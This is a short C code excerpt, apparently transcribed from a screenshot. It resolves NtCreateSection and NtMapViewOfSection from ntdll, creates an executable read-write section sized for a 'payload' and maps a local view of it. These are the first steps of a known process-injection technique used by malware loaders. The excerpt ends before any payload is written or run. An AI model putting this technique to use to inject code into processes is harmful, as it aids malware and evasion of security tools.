 172 // Create Section
173 tNtCreateSection pNtCreateSection = (tNtCreateSection)GetProcAddress(hNtdll, "NtCreateSection");
174 if (pNtCreateSection == NULL){
175 return;
176 }
177 pNtCreateSection(&hSec, SECTION_ALL_ACCESS, NULL, (PLARGE_INTEGER)&payload_size, PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL);
178
179 // Create local view
180 tNtMapViewOfSection pNtMapViewOfSection = (tNtMapViewOfSection)GetProcAddress(hNtdll, "NtMapViewOfSection");
181 if (pNtMapViewOfSection == NULL){
182 return;
183 }
184 payload_size_view = payload_size;
185 pNtMapViewOfSection(hSec, GetCurrentProcess(), &pLView, NULL, NULL, NULL, &payload_size_view, ViewUnmap, NULL, PAGE_READWRITE);